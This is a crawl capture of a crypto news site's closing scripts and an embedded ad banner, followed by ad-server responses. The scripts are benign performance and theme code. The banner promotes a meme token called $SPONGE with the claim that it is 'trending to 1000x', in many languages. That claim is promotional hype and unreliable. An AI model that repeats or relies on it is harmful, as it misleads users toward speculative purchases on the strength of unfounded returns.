elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_37986859-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37986859'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_39211","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_37986859-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dogecoin-piyasa-kurallarini-altust-etti/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="37986859" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768242944 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 166293
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_logo_desk {
            height: 80% !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_logo_mob {
            display: none !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-close .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_img2 {
                display: none !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_inside_wrap {
                width:100% !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_logo_desk {
                height: 80% !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_logo_desk {
                display: none !important;
            }
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank"></a>


<div class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-header">
    <div class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_ad_text_outer">
        <span class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_outer_wrap">
        <img src="[data-uri]" class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_img1">
        <div class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_inside_wrap">
<img src="[data-uri]" class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_logo_desk">
            <img src="[data-uri]" class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_logo_mob">
            <div class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_text-wrap">
                <a class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_img2">
    </div>
  <div class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_sticky-close">
    <span class="u-ZfCrtrymvxoY95dEAkV1v2O7366RvzL4_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2264093635313
body_size: 336
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=cca1041094d8dc317e8c51a145bbe88268c5b7fa7cb787b097dbd8250ddbc0b0&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2465677548329
body_size: 336
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=6abe9f63cf222e9c625bcf0d1c35de7ad38ff391b85e7bfebc5f7ecc80434a3f&integrity=[base64]